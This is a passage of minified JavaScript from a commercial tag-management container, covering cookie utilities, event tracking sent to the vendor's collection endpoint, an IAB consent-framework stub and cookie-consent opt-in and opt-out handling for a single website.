RegExp("<(?:"+r.nodeNames+")[\\s/>]","i"),rchecked:/checked\s*(?:[^=]|=\s*.checked.)/i,containersLaunched:{}}),r.extend({inArray:function(t,e,n){var i,a=Array.prototype.indexOf;if(e){if(a)return a.call(e,t,n);for(i=e.length,n=n?n<0?Math.max(0,i+n):n:0;n<i;n++)if(n in e&&e[n]===t)return n}return-1},isFunction:function(t){return"function"===r.type(t)},isArray:Array.isArray||function(t){return"array"===r.type(t)},isWindow:function(t){return null!=t&&t==t.window},isNumeric:function(t){return!isNaN(parseFloat(t))&&isFinite(t)},type:function(t){return null==t?String(t):s[a.call(t)]||"object"},each:function(t,e,n){var i,a=0,o=t.length,c=undefined===o||r.isFunction(t);if(n)if(c){for(i in t)if(!1===e.apply(t[i],n))break}else for(;a<o&&!1!==e.apply(t[a++],n););else if(c){for(i in t)if(!1===e.call(t[i],i,t[i]))break}else for(;a<o&&!1!==e.call(t[a],a,t[a++]););return t},log:function(t,e){try{r.getCookie("tCdebugLib")&&console&&console[e||"log"](t)}catch(t){}}}),r.each("Boolean Number String Function Array Date RegExp Object".split(" "),(function(t,e){s["[object "+e+"]"]=e.toLowerCase()})),n=r(i);r.buildFragment=function(t,e,n){var a,o,c,s=t[0];return e=(e=!(e=e||i).nodeType&&e[0]||e).ownerDocument||e,!(1===t.length&&"string"==typeof s&&s.length<512&&e===i&&"<"===s.charAt(0))||r.rnocache.test(s)||!r.support.checkClone&&r.rchecked.test(s)||!r.support.html5Clone&&r.rnoshimcache.test(s)||(o=!0,c=undefined!==(a=jQuery.fragments[s])),a||(a=e.createDocumentFragment(),r.clean(t,e,a,n),o&&(r.fragments[s]=c&&a)),{fragment:a,cacheable:o}},t.tC=r}(window)),tC.containerStart=tC.containerStart||Date.now(),tC.maindomain||function(){var t=location.hostname,e=t.split(".");e.length<2||t.match("^(([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5]).){3}([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])$")?tC.maindomain=t:tC.maindomain=e[e.length-2]+"."+e[e.length-1]}(),tC.extend({internalvars:void 0!==tC.internalvars?tC.internalvars:{},internalFunctions:void 0!==tC.internalFunctions?tC.internalFunctions:{},privacyVersion:tC.privacyVersion||"",containerVersion:String(6.03),id_container:String(20),id_site:String(6128),generatorVersion:"1.0.0",dedup_done:void 0!==tC.dedup_done&&tC.dedup_done}),function(){var t={};t.internalvars_6128=void 0!==tC.internalvars_6128?tC.internalvars_6128:{},tC.extend(t)}(),window.tC_6128_20={id_container:String(20),id_site:String(6128),frequency:String(1e3),containerVersion:String(6.03),generatorVersion:"83.1"},tC.extend({launchTag:function(t,e,n,i,a,r){void 0===r&&(r=0),tC.array_launched_tags.push(e),tC.array_launched_tags_keys.push(t),tC.containersLaunched[i][a].t.push({id:t,label:e,idTpl:n}),window.top.postMessage('TC.EX:{"id":"'+t+'","idc":"'+a+'","idt":"'+n+'","ids":"'+i+'","lb":"'+e.replace(/"/g,'\\"')+'","idtr":"'+r+'"}',"*")}}),void 0===tC.containersLaunched&&(tC.containersLaunched={}),void 0===tC.containersLaunched[6128]&&(tC.containersLaunched[6128]={}),tC.containersLaunched[6128][20]={v:String(6.03),t:[],g:"83.1"},tC.coreReadyStandalone=!0,tC.isDOMReady&&(tC.coreReadyStandalone=!1),tC.domReady=tC.domReady||!1,tC.isDOMReady=tC.isDOMReady||function(){if("complete"===document.readyState||"loaded"===document.readyState)return!0;if("interactive"!==document.readyState)return!1;if(!document.documentElement.doScroll)return!0;try{return document.documentElement.doScroll("left"),!0}catch(t){return!1}},tC.waitingOnDomReadyCallBacks=tC.waitingOnDomReadyCallBacks||[],tC.excuteOnDomReadyCallBacks=tC.excuteOnDomReadyCallBacks||function(){for(var t=0;t<tC.waitingOnDomReadyCallBacks.length;t++)tC.waitingOnDomReadyCallBacks[t]();tC.waitingOnDomReadyCallBacks=[]},tC.onDomReady=tC.onDomReady||function(t){if(this.domReady)t();else{tC.waitingOnDomReadyCallBacks.push(t);var e=!1;document.addEventListener?(e=!0,document.addEventListener("DOMContentLoaded",(function(){document.removeEventListener("DOMContentLoaded",arguments.callee,!1),tC.excuteOnDomReadyCallBacks()}),!1)):document.attachEvent&&(e=!0,document.attachEvent("onreadystatechange",(function(){"complete"===document.readyState&&(document.detachEvent("onreadystatechange",arguments.callee),tC.excuteOnDomReadyCallBacks())})),document.documentElement.doScroll&&window===window.top&&function(){if(!tC.domReady){try{document.documentElement.doScroll("left")}catch(t){return void setTimeout(arguments.callee,0)}tC.excuteOnDomReadyCallBacks()}}()),e||(window.onload=tC.excuteOnDomReadyCallBacks)}},!0===tC.coreReadyStandalone&&(tC.isDOMReady()?tC.domReady=!0:tC.onDomReady((function(){tC.domReady=!0}))),function(){"use strict";tC.cactUtils={};var t=function(){};tC.cactUtils.formatArgumentsV2=function(e){var n={},i=0;return"string"==typeof e[i]&&(n.event=e[i++]),"object"==typeof e[i]&&(n.properties=Object.assign({},e[i++])),"object"==typeof e[i]&&(n.config=Object.assign({},e[i++])),"function"==typeof e[i]&&(n.callback=e[i++]),n.properties=n.properties||{},n.config=n.config||{},n.callback=n.callback||t,n}}(),function(){"use strict";var t=window.tC;if(!(null==t||t.cact&&t.cactInfo&&t.cactInfo.apiVersion>=2)){window.caReady=window.caReady||[],window.cact=window.cact||function(){window.caReady.push(arguments)},t.cact&&(window.caReady=window.caReady.map((function(t){if(function(t){return"[object Arguments]"===t.toString()||Array.isArray(t)}(t))return t;var e,n=JSON.parse(JSON.stringify(t)),i=n._done;return delete n.event,delete n.callback,delete n._done,e=0!==Object.keys(n).length?[t.event,n,t.callback]:[t.event,t.callback],i&&(e._tc_meta={done:i}),e}))),t.cact=t.cact||{},t.cactInfo={apiVersion:2};var e=function(e){e._tc_meta=e._tc_meta||{};var n=e[0];if(!e._tc_meta.done&&null!=t.cact[n]){e._tc_meta=e._tc_meta||{},e._tc_meta.done=!0;var a=t.cact[n]._tc_version;if(e=Array.prototype.slice.call(e,null==a?0:1),null==a){var r=i(e);t.cact[n](r,r.callback)}else t.cact[n].apply(t.cact,e)}},n=function(){},i=function(t){var e,i;return"object"==typeof t[1]?(e=t[1],i=t[2]):"function"==typeof t[1]?(e={},i=t[1]):e={},e.event=t[0],e.callback=i||n,e};t.cact.exec=function(){for(var n=0;n<window.caReady.length;++n)e(window.caReady[n]);var i=t.cactUtils.formatArgumentsV2(arguments);i&&i.callback&&i.callback()};Object.defineProperty(window.caReady,"push",{configurable:!0,value:function(t){Array.prototype.push.call(window.caReady,t),e(t)}}),t.cact.exec()}}(),function(){"use strict";tC.config=tC.config||{},tC.cact.config=function(){var t=tC.cactUtils.formatArgumentsV2(arguments),e=t.callback;Object.assign(tC.config,t.properties),e()},tC.cact.config._tc_version=2}(),function(){"use strict";tC.cact.trigger=function(){var t=tC.cactUtils.formatArgumentsV2(arguments),e=t.event,n=t.properties,i=t.config,a=t.callback;if("string"==typeof e&&""!==e)return tC.trigger({event:e,properties:n,config:i}),a(),tC.uniqueEventIndex},tC.cact.trigger._tc_version=2}(),tC.extend({isCurrentVersion:function(){if(!0===Boolean(tC.bypassBookmarklet))return!0;var t=tC.getCookie("tc_mode_test");return"1"!==t||"1"===t&&!1}}),tC.pixelTrack=tC.pixelTrack||{add:function(t,e){t=t||0,e=e||"img",tC.onDomReady((function(){var n;"iframe"===e?((n=document.createElement(e)).src=t,n.width=1,n.height=1,n.style.display="none",document.body.appendChild(n)):(n=new Image).src=t}))}},tC.setCookie=tC.setCookie||function(t,e,n,i,a,r,o){a||(a=tC.domain()),tC.cookieForceSameSite=tC.cookieForceSameSite||"",o=o||tC.cookieForceSameSite,tC.isSameSiteContext()||(o="None"),o||(o=tC.isSubdomain(a)?"Lax":"None"),tC.cookieForceSecure=null!=tC.cookieForceSecure?tC.cookieForceSecure:"1",r=null==r?Boolean(Number(tC.cookieForceSecure)):r,"none"===o.toLowerCase()&&(r=!0);var c=new Date;c.setTime(c.getTime()),n&&(n=1e3*n*60*60*24);var s=new Date(c.getTime()+n),d=t+"="+tC.cookieEncode(e)+(n?";expires="+s.toGMTString():"")+(i?";path="+i:";path=/")+(a?";domain="+a:"")+(r?";secure":"")+";SameSite="+o;document.cookie=d},tC.cookieEncode=tC.cookieEncode||function(t){var e={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E"};return encodeURIComponent(t).replace(/[!~'()]/g,(function(t){return e[t]}))},tC.getCookie=tC.getCookie||function(t){if(null==t)return"";var e="@$".split("").some((function(e){return-1!==t.indexOf(e)}));t=e?t.replace("$","\\$"):encodeURIComponent(t);var n=new RegExp("(?:^|; )"+t+"=([^;]*)").exec(document.cookie);if(n){var i="";try{i=decodeURIComponent(n[1])}catch(t){i=unescape(n[1])}return i}return""},tC.cookieCheck=function(t){var e,n=t.domain?";domain="+t.domain:"",i=t.samesite?";samesite="+t.samesite:"",a=Math.random().toString(36).substr(2,9),r="tc_test_cookie="+a+";expires=0;path=/;"+i+n;document.cookie=r;var o=new RegExp("(?:^|; )tc_test_cookie=([^;]*)").exec(document.cookie);return o&&(o=o[1]),(e=o===a)&&(r="tc_test_cookie=;expires="+new Date(0).toUTCString()+";path=/;"+i+n,document.cookie=r),e},tC._samesite=tC._samesite||null,tC.isSameSiteContext=tC.isSameSiteContext||function(){return null!=tC._samesite||(tC.isCrossDomainContext()?tC._samesite=!1:tC._samesite=tC.cookieCheck({samesite:"lax"})),tC._samesite},tC.isCookieEnabled=function(){return!(!navigator.cookieEnabled||-1!==window.navigator.userAgent.indexOf("MSIE"))||tC.cookieCheck()},tC.removeCookie=tC.removeCookie||function(t,e){this.setCookie(t,"",-1,"/",e)},tC._domain=tC._domain||null,tC.domain=tC.domain||function(){if(null!=tC._domain)return tC._domain;var t=(tC.tc_hdoc.domain||"").toLowerCase().split("."),e=t.length;if(0===e)return"";for(var n,i=!1,a=2;!i&&a<=e;++a)n="."+t.slice(e-a,e).join("."),i=tC.cookieCheck({domain:n});return tC._domain=n||"",tC._domain},tC.isSubdomain=tC.isSubdomain||function(t){return t&&"."===t[0]&&(t=t.substr(1,t.length-1)),new RegExp(t+"$").test(tC.tc_hdoc.domain)},tC.isCrossDomainContext=tC.isCrossDomainContext||function(){try{return window.top.document,!1}catch(t){return!0}},tC.tc_hdoc=tC.tc_hdoc||!1,tC.tc_hdoc||(tC.tc_hdoc=tC.isCrossDomainContext()?window.document:window.top.document),tC.getClientDnsList=tC.getClientDnsList||function(){return[]||[]},tC.getClientCollectDns=function(){if(tC.clientCollectDns)return tC.clientCollectDns;var t=tC.domain();if(null!=t){"."!==t[0]&&(t="."+t);var e=tC.getClientDnsList(),n=new RegExp("^[\\w,\\d,\\-]*"+t.replace(".","\\.")+"$");return e.find((function(t){return n.test(t)}))}},tC.clientCollectDns=tC.clientCollectDns||tC.getClientCollectDns(),tC.clientCampaignDns=tC.clientCampaignDns||"edfpartdiasporaenergiediasporaenergiecom.commander1.com",tC.getClientCampaignDns=function(){return tC.clientCampaignDns},tC.isTcDns=function(t){return""!==(t=t||"")&&(-1!==t.indexOf(".commander1.com")||-1!==t.indexOf(".tagcommander.com"))},tC.isCustomDns=function(t){return""!==(t=t||"")&&!tC.isTcDns(t)},tC.campaignForceCookieFirst=0,function(){"use strict";var t=window.tC;t.eventTarget=t.eventTarget||{_eventTarget:document.createElement("null"),addEventListener:function(t,e,n){this._eventTarget.addEventListener(t,e,n)},removeEventListener:function(t,e){this._eventTarget.removeEventListener(t,e)},dispatchEvent:function(t){var e;"string"!=typeof t?e=t:(e=document.createEvent("Event")).initEvent(t,!0,!0),this._eventTarget.dispatchEvent(e)}}}(),function(){"use strict";tC.uniqueEventIndex=tC.uniqueEventIndex||0,tC.triggeredEvents=tC.triggeredEvents||[],tC.config=tC.config||{};tC.config.collectionDomain=tC.config.collectionDomain||tC.clientCollectDns;var t=/[a-z0-9-.+_-]+@[a-z0-9-]+(\.[a-z0-9-]+)*/i,e=/(user|mail|pass(word|phrase)?|secret|((first|last)name))/i,n=function(e){return(e||"").replace(t,"*****")};tC.generateEventId=function(){for(var t=String(Date.now()).slice(2)+Math.round(1e13*Math.random());t.length<24;)t+="0";return t},tC.trigger=function(i){var a=i.event,r=i.properties||{},o=i.config||{},c=r.url||function(i){try{var a=new URL(i);return a.pathname=n(a.pathname),a.searchParams.forEach((function(i,r){return t.test(i)?a.searchParams.set(r,n(i)):e.test(r)?a.searchParams.set(r,"*****"):void 0})),a.toString()}catch(t){return i}}(window.location.href);tC.uniqueEventIndex++,tC.uniqueEventId=tC.generateEventId();var s,d=o.siteId||o.idSite||tC.config.siteId||tC.id_site,p=o.collectionDomain||window.tC_collect_dns||tC.config.collectionDomain||"collect.commander1.com",u="https://"+p+("collect.commander1.com"===p?"":"/cdp")+"/events?tc_s="+d,C=o.sourceKey||tC.config.sourceKey||"f44a1861-2626-455a-a531-820e0d1ff97c";if(C&&(u=u+"&token="+C),r.user=r.user||{},!r.user.consent_categories){var l=[];"privacy"in tC&&(l="getValidCategories"in tC.privacy?tC.privacy.getValidCategories():tC.privacy.getOptinCategories());var v=tC.getCookie(tC.privacy&&tC.privacy.getCN()||"TC_PRIVACY");/ALL/.test(v)&&(l=["1","2","3","4","5","6","7","8","9","10"]),r.user.consent_categories=l}if(!r.user.rejected_vendors){var g=[];tC.privacy&&(tC.privacy.checkOptoutAllVendors&&tC.privacy.checkOptoutAllVendors()?g="ALL":tC.privacy.checkOptinAllVendors&&!tC.privacy.checkOptinAllVendors()&&(g=tC.privacy.getOptoutVendors())),r.user.rejected_vendors=g}switch(r.revenue&&(r.amount=r.revenue),r.integrations=r.integrations||{},r.integrations.facebook=r.integrations.facebook||{},r.integrations.facebook.fbc=tC.getCookie("_fbc")||void 0,r.integrations.facebook.fbp=tC.getCookie("_fbp")||void 0,r.integrations.facebook.event_id=r.integrations.facebook.event_id||tC.uniqueEventId,r.url=c,r.created=(new Date).toJSON(),a){case"page_view":r.title=document.title,r.path=location.pathname,""!==document.referrer&&(r.referrer=document.referrer),r.type=r.type||"other";break;case"purchase":r.status=r.status||"in_progress",r.type=r.type||"online"}try{s=window.Intl&&window.Intl.DateTimeFormat().resolvedOptions().timeZone}catch(t){}var y,f=document.documentElement||{},m=window.navigator||{},_={title:document.title,url:c,lang:f.lang,referrer:document.referrer||tC.storage&&tC.storage.get("TC_REFERRER"),viewport:{width:f.clientWidth,height:f.clientHeight}},h={cookie:(y=["_fbp","_fbc",/^_+(ga|gcl|opt_|utm)/,/^(pm_sess|VISITOR_INFO1|FPGCL|GA_)/,"__gsas","NID","DSID","test_cookie","id","GED_PLAYLIST_ACTIVITY","ACLK_DATA","aboutads_sessNNN","FPAU","ANID","AID","IDE","TAID","FLC","RUL","FCCDCF","FCNEC","CUID","1P_JAR","Conversion","YSC","FPLC","_gid","AMP_TOKEN","FPID","_dc_gtm_","PAIDCONTENT","atuserid","xtidc","crto_mapped_user_id","awc","tduid","kwks2s","_ttp",/^_pk_id\./,"_pcid","pa_vid","rmStore","_uetmsclkid"],(document.cookie||"").split("; ").filter((function(t){var e=t.split("=")[0];return y.find((function(t){return t.test?t.test(e):e===t}))})).join("; ")||""),lang:m.language||m.userLanguage,screen:{width:window.screen.width,height:window.screen.height},timezone:s};tC.internalvars.caEventData=r;var w={event:a,properties:r,page:_,device:h,eventId:o.eventId?String(o.eventId):tC.uniqueEventId,version:1,generatorVersion:tC.generatorVersion,containerVersion:tC.containerVersion};if(100<tC.triggeredEvents.length)for(;tC.triggeredEvents.length>100;)tC.triggeredEvents.shift();tC.triggeredEvents.push(w),tC.lastTriggeredEvent=tC.triggeredEvents[tC.triggeredEvents.length-1];var b=JSON.stringify(w);if("function"==typeof navigator.sendBeacon&&!navigator.sendBeacon(u,b)){var k=!1;if(!(k=new XMLHttpRequest))return!1;k.open("POST",u,!0),k.withCredentials=!0,k.send(b)}return tC.uniqueEventIndex}}(),tC.storage={has:function(){try{return"localStorage"in window&&null!=window.localStorage&&(window.localStorage.setItem("TC_CHECK","1"),window.localStorage.removeItem("TC_CHECK"),!0)}catch(t){return!1}},isAvailable:function(){try{return window.localStorage,!0}catch(t){return!1}},get:function(t){if(this.isAvailable())return window.localStorage.getItem(t)},set:function(t,e){if(this.isAvailable())try{return window.localStorage.setItem(t,e)||!0}catch(t){return!1}},remove:function(t){if(this.isAvailable())return window.localStorage.removeItem(t)||!0},setWithExpiry:function(t,e,n){if(this.isAvailable()){var i=(new Date).getTime(),a=1e3*n*60*60*24,r=JSON.stringify({value:e,expires:i+a});try{window.localStorage.setItem(t,r)}catch(t){}}},getWithExpiry:function(t){if(this.isAvailable()){var e=window.localStorage.getItem(t);if(null==e)return null;var n=(new Date).getTime();return(e=JSON.parse(e)).expires<n?(this.remove(t),null):e.value}}},function(){var t={};t.hitCounter_6128_20=function(){var t=window.tC_6128_20;0===Math.floor(Math.random()*parseInt(t.frequency))&&tC.pixelTrack.add("https://manager.tagcommander.com/utils/hit.php?id="+t.id_container+"&site="+t.id_site+"&version="+t.containerVersion+"&frequency="+t.frequency+"&position="+tC.container_position+"&rand="+Math.random())},tC.extend(t),tC.container_position="undefined"!=typeof tc_container_position?tc_container_position:void 0!==tC.container_position?tC.container_position:0,tC.container_position++,"undefined"!=typeof tc_container_position&&tc_container_position++,tC.hitCounter_6128_20()}(),tC.script={add:function(t,e,n){var i=document.getElementsByTagName("body")[0]||document.getElementsByTagName("script")[0].parentNode,a=document.createElement("script");a.type="text/javascript",a.async=!0,a.src=t,a.charset="utf-8",a.id="tc_script_"+Math.random(),i?(e&&(a.addEventListener?a.addEventListener("load",(function(){e()}),!1):a.onreadystatechange=function(){a.readyState in{loaded:1,complete:1}&&(a.onreadystatechange=null,e())}),n&&"number"==typeof n&&setTimeout((function(){i&&a.parentNode&&i.removeChild(a)}),n),i.insertBefore(a,i.firstChild)):tC.log("tC.script error : the element <script> or <body> is not found ! the file "+t+" is not implemented !","warn")}},tC.bypassBookmarklet=!0,function(){if("function"!=typeof window.__tcfapi){var t,e=[],n=window,i=n.document;!n.__tcfapi&&function t(){var e=!!n.frames.__tcfapiLocator;if(!e)if(i.body){var a=i.createElement("iframe");a.style.cssText="display:none",a.name="__tcfapiLocator",i.body.appendChild(a)}else setTimeout(t,5);return!e}()&&(n.__tcfapi=function(){var n=arguments;if(!n.length)return e;if("setGdprApplies"===n[0])n.length>3&&2===parseInt(n[1],10)&&"boolean"==typeof n[3]&&(t=n[3],"function"==typeof n[2]&&n[2]("set",!0));else if("ping"===n[0]){var i={gdprApplies:t,cmpLoaded:!1,apiVersion:"2.0"};"function"==typeof n[2]&&n[2](i,!0)}else e.push(n)},n.addEventListener("message",(function(t){var e="string"==typeof t.data,i={};try{i=e?JSON.parse(t.data):t.data}catch(t){}var a=i.__tcfapiCall;a&&n.__tcfapi(a.command,a.version,(function(n,i){var r={__tcfapiReturn:{returnValue:n,success:i,callId:a.callId}};e&&(r=JSON.stringify(r)),t&&t.source&&t.source.postMessage&&t.source.postMessage(r,"*")}),a.parameter)}),!1)),tC.script.add("https://cdn.trustcommander.net/iab-tcfapi/tcfapi.js?v=007")}}(),function(){"use strict";if(window.tC=window.tC||{},null==window.tC.Bitfield){var t=function(t,e){if(isNaN(t)||t<0||t>=e)throw new RangeError("Bitfield: invalid index");return t>>3},e=function(t){return 1<<t%8},n=function(t){if(isNaN(t)||t<=0)throw new Error("Bitfield: size must be greater than zero");var e=Math.ceil(t/8);this.buffer=new Uint8Array(e),this.length=t};n.fromBase64URL=function(t){var e=t.replace(/\-/g,"+").replace(/_/g,"/"),i=atob(e),a=new n(8*i.length);for(var r in i)i.hasOwnProperty(r)&&(a.buffer[r]=i.charCodeAt(r));return a},n.prototype.toBase64URL=function(){var t=String.fromCharCode.apply(null,this.buffer);return btoa(t).replace(/\+/g,"-").replace(/\//g,"_")},n.fromArray=function(t){for(var e=new n(t.length),i=0;i<t.length;++i)t[i]&&e.set(i);return e},n.prototype.toArray=function(){for(var t=Array(this.length),e=0;e<this.length;++e)t[e]=this.get(e);return t},n.prototype.get=function(n){var i=t(n,this.length),a=e(n);return Boolean(this.buffer[i]&a)},n.prototype.set=function(n){var i=t(n,this.length),a=e(n);return this.buffer[i]|=a,this},n.prototype.unset=function(n){var i=t(n,this.length),a=e(n);return this.buffer[i]&=~a,this},window.tC.Bitfield=n}}(),tC.fn.css=function(t){try{this.each((function(e,n){for(var i in t){var a="";if(/-/.test(i)){var r=i.split("-");for(var e in r)if(0==e)a=r[e];else{var o=r[e].split("");a+=o.shift().toUpperCase()+o.join("")}}else a=i;n.style[a]=t[i]}}))}catch(t){tC.log(["tC.fn.css->error",t.message],"warn")}return this},tC.fn.resetCss=function(){return this.each((function(t,e){tC(e).css({border:"none",background:"none",font:"none",margin:"none",padding:"none",top:"none",left:"none",buttom:"none",right:"none",width:"none",height:"none"})})),this},tc_privacy_cookie_name="TC_PRIVACY_diasporaenergie",tC.arrayUniqueFilter=function(t,e,n){return n.indexOf(t)===e},tC.privacy=tC.privacy||{reactived:null,id:null,version:null,categories:null,vendorsDisabled:null,optinVendors:[],cookieData:null,init:function(){var t=tC.getCookie(tC.privacy.getCN());tC.privacy.cookieData=t?t.indexOf("@")>=0?t.split("@"):t.split(tC.privacy.getCS()):[],tC.privacy.vendorsDisabled=tC.getCookie(this.getVCN()).split(","),tC.privacy.optinVendors=[];var e=tC.privacy.cookieData[5]||"";if(""!==String(e)&&(e=tC.Bitfield.fromBase64URL(e).toArray()).forEach((function(t,e){!0===t&&tC.privacy.optinVendors.push(String(e))})),null!=tC.privacy.isIabGoogleAcmEnabled&&tC.privacy.isIabGoogleAcmEnabled()){var n=tC.storage.getWithExpiry(this.getCN()+"_ACM");null!=n&&""!==String(n)&&(n=tC.Bitfield.fromBase64URL(n).toArray()).forEach((function(t,e){!0===t&&tC.privacy.optinVendors.push("acm_"+e)}))}if(tC.privacy.categories=tC.privacy.cookieData[2]||"",tC.privacy.cachedBlockedOnCategories=tC.privacy.cookieData[3]?tC.privacy.cookieData[3].split(","):null,"ALL"===tC.privacy.categories){var i=parseInt(tC.privacy.cookieData[0]||0);tC.privacy.categories=1===i?[]:tC.privacy.allSelectableCategoriesId||[]}else tC.privacy.categories=""!==tC.privacy.categories?tC.privacy.categories.split(","):[];null==tC.privacy.cookieData[0]&&tC.privacy.initIabLegitimateInterests&&tC.privacy.initIabLegitimateInterests();var a=(tC.privacy.cookieData[4]||"").split(",");tC.privacy.consentDates={updatedAt:Number(a[0])||null,createdAt:Number(a[1])||null,expiresAt:Number(a[2])||null}}},tC.privacy.saveConsent=function(t){var e=t.optin;if(null==tC.isCookieEnabledBool&&(tC.isCookieEnabledBool=tC.isCookieEnabled()),!1!==tC.isCookieEnabledBool){var n=t.categoryList||"";0===n.length&&tC.privacy.privacySelectableUnblockedCategoriesId&&tC.privacy.privacySelectableUnblockedCategoriesId.length>0&&(e=!1);var i=null!=t.hitOptin?t.hitOptin:t.optin,a=t.vendorList||"",r=t.privacyVersion||tC.privacy.getVersion(),o=t.privacyId||tC.privacy.getId(),c=t.action||"banner_button",s={};null!=t.acmVendorList&&(s.acmVendorList=t.acmVendorList),tC.privacy.cok(Number(!e),r,n,a,s),!1!==t.sendHit&&tC.privacy.hit(Number(i),r,o,c),window.tCPrivacyTagManager&&tC.privacy.sendDataOtherTMS(),tC.eventTarget.dispatchEvent("consent-update")}},tC.privacy.In=tC.privacy.In||function(t,e,n,i,a,r,o){o=o||{},tC.privacy.saveConsent({optin:!0,privacyId:t,privacyVersion:e,action:a,categoryList:i,vendorList:r,acmVendorList:o.acmVendorList,sendHit:o.sendHit})},tC.privacy.Out=tC.privacy.Out||function(t,e,n,i,a,r,o){o=o||{},"ALL"===i&&(i=""),tC.privacy.saveConsent({optin:!1,privacyId:t,privacyVersion:e,action:a,categoryList:i,vendorList:r,acmVendorList:o.acmVendorList,sendHit:o.sendHit})},tC.privacy.encodeVendorList=function(t){if(t.length>0){var e=(t=t.map(Number).sort((function(t,e){return t-e})))[t.length-1],n=new tC.Bitfield(e+1);return t.forEach((function(t){n.set(t)})),n.toBase64URL()}return""},tC.privacy.optinAll=function(t,e){t=t||"banner_button",e=e||{};var n,i=tC.privacy.getCategoryIdList().join(","),a=tC.privacy.getVendorIdList();if(null!=tC.privacy.isIabGoogleAcmEnabled&&tC.privacy.isIabGoogleAcmEnabled()){var r=tC.privacy.prepareAcmVendorConsent(a);a=r.nonAcmVendors,n=tC.privacy.encodeVendorList(r.acmVendors)}a=tC.privacy.encodeVendorList(a),tC.privacy.saveConsent({optin:!0,action:t,categoryList:i,vendorList:a,acmVendorList:n,sendHit:e.sendHit})},tC.privacy.prepareConsent=function(t){var e=((t=t||{}).categories||[]).map(String),n=(t.vendors||[]).map(String);if(tC.privacy.iabCategoriesToPublicCategories){var i=tC.privacy.iabCategoriesToPublicCategories({purposes:(t.iabPurposes||[]).map(String),legIntPurposes:(t.iabPurposes||[]).map(String).filter((function(t){return 1!==t})),specialFeatures:(t.iabSpecialFeatures||[]).map(String)});e=e.concat(i)}if(tC.privacy.iabVendorsToPublicVendors){var a=tC.privacy.iabVendorsToPublicVendors({vendors:(t.iabVendors||[]).map(String),legIntVendors:(t.iabVendors||[]).map(String)});n=n.concat(a)}return{vendors:n,categories:e}},tC.privacy.optin=function(t,e){t=t||"banner_button",e=e||{};var n=tC.privacy.prepareConsent(e),i=n.categories,a=n.vendors;if(0!==i.length||0!==a.length){var r;if(i=i.concat(e.reset?[]:tC.privacy.getOptinCategories()).filter(tC.arrayUniqueFilter),a=a.concat(e.reset?[]:tC.privacy.getOptinVendors()).filter(tC.arrayUniqueFilter),null!=tC.privacy.isIabGoogleAcmEnabled&&tC.privacy.isIabGoogleAcmEnabled()){var o=tC.privacy.prepareAcmVendorConsent(a);a=o.nonAcmVendors,r=tC.privacy.encodeVendorList(o.acmVendors)}a=tC.privacy.encodeVendorList(a),tC.privacy.saveConsent({optin:!0,action:t,categoryList:i,vendorList:a,acmVendorList:r,hitOptin:e.hitOptin,sendHit:e.sendHit})}},tC.privacy.optoutAll=function(t,e){var n;t=t||"banner_button",e=e||{},null!=tC.privacy.isIabGoogleAcmEnabled&&tC.privacy.isIabGoogleAcmEnabled()&&(n=""),tC.privacy.saveConsent({optin:!1,action:t,categoryList:"",vendorList:"",acmVendorList:n,sendHit:e.sendHit})},tC.privacy.optout=function(t,e){t=t||"banner_button";var n=tC.privacy.prepareConsent(e),i=n.categories,a=n.vendors;if(0!==i.length||0!==a.length){var r=tC.privacy.getOptinCategories(),o=tC.privacy.getOptinVendors();if(i=r.filter((function(t){return-1===i.indexOf(t)})),a=o.filter((function(t){return-1===a.indexOf(t)})),0!==i.length||0!==a.length){var c;if(null!=tC.privacy.isIabGoogleAcmEnabled&&tC.privacy.isIabGoogleAcmEnabled()){var s=tC.privacy.prepareAcmVendorConsent(a);a=s.nonAcmVendors,c=tC.privacy.encodeVendorList(s.acmVendors)}a=tC.privacy.encodeVendorList(a),tC.privacy.saveConsent({optin:!0,action:t,categoryList:i,vendorList:a,acmVendorList:c,sendHit:e.sendHit})}else tC.privacy.optoutAll(t,{sendHit:e.sendHit})}},tC.privacy.getFlattenCategories=function(){return tC.privacy.allCategories.flatMap((function(t){return(t.subCategories||[]).concat(t)}))},tC.privacy.getFlattenCategoryIdList=function(){return tC.privacy.getFlattenCategories().map((function(t){return t.id}))},tC.privacy.getCategoryIdList=function(){var t=tC.privacy.privacySelectableUnblockedCategoriesId||tC.privacy.getFlattenCategoryIdList();return tC.privacy.getIabCategoryIdList&&(t=t.concat(tC.privacy.getIabCategoryIdList())),t},tC.privacy.getVendorIdList=function(){var t=tC.privacy.includedVendorIds||[];return t=null!=tC.privacy.isIabGoogleAcmEnabled&&tC.privacy.isIabGoogleAcmEnabled()?t.filter((function(t){return!(t>1e3)})):t.filter((function(t){return t<1e3})),tC.privacy.getIabVendorIdList&&(t=t.concat(tC.privacy.getIabVendorIdList())),t},tC.privacy.getId=tC.privacy.getId||function(){return""},tC.privacy.getVersion=tC.privacy.getVersion||function(){return""},tC.privacy.getConsent=function(t){var e=(t=t||{}).pretty,n=!!e&&"off",i=null;null==tC.privacy.cookieData&&tC.privacy.init(),0===tC.privacy.cookieData.length?(n=e?"unset":null,i="unset"):1===Number(tC.privacy.cookieData[0])&&(i="all-off");var a=!e||"on",r=tC.privacy.getOptinCategories().reduce((function(t,e){return t[e]=a,t}),{}),o=tC.privacy.getCategoryIdList();o=o.reduce((function(t,e){var o=e,c="status";e>1e4&&e<13e3?(o="tcf2_"+Math.ceil((e-1e4)/2),e%2==0&&(c="legIntStatus")):e>13e3&&(o="tcf2_sf_"+(e-13e3));return t[o]=t[o]||{},t[o][c]=r[e]||n,null==i&&t[o][c]!==a&&(i="mixed"),t}),{}),tC.privacy.getBlockedOnCategories().forEach((function(t){o[t]={status:a,required:!0}}));var c=tC.privacy.getVendorIdList(),s=tC.privacy.getOptinVendors().reduce((function(t,e){return t[e]=a,t}),{});c=c.reduce((function(t,e){var r=e,o="status";e>1e3&&(r="tcf2_"+Math.ceil((e-1e3)/2),e%2==0&&(o="legIntStatus"));return t[r]=t[r]||{},t[r][o]=s[e]||n,null==i&&t[r][o]!==a&&(i="mixed"),t}),{}),i=i||"all-on";var d={version:"1.0",siteId:tC.id_site,consentId:tC.getCookie("TCPID")||null,bannerId:String(tC.privacy.getId()),bannerVersion:tC.privacy.getVersion()};return 